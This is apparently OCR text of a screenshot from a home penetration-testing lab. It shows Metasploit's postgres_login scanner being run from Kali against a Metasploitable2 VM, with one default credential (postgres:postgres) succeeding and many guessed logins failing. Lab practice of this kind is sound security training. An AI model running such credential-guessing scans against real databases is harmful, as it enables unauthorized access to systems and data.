 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Home
kali-linux-2023.3-vmware-a...
Metasploitable2-Linux
Windows Server 2016
Android2
Type here to sea...
1 2 3 4
3
8:38
My Computer
kali-linux-2023.3-
Metasploitable2-
Windows Server 2
Android2
root@kali: /home/kali
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/postgres/postgres_login) > set rhosts 192.168.92.135
rhosts ⇒ 192.168.92.135
msf6 auxiliary(scanner/postgres/postgres_login) > set USERNAME postgres
USERNAME ⇒ postgres
msf6 auxiliary(scanner/postgres/postgres_login) > set USER_AS_PASS true
USER_AS_PASS ⇒ true
msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[+] 192.168.92.135:5432 - Login Successful: postgres:postgres@template1
[-] 192.168.92.135:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.92.135:5432 - LOGIN FAILED: scott:scott@template1 (Incorrect: Invalid username or password)
[-] 192.168.92.135:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 192.168.92.135:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.92.135:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.92.135:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.92.135:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.92.135:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.92.135:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 192.168.92.135:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.92.135:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.92.135:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.92.135:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.92.135:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.92.135:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
85°F
Mostly cloudy
Search
2
Th
7:08 PM
11/18/2023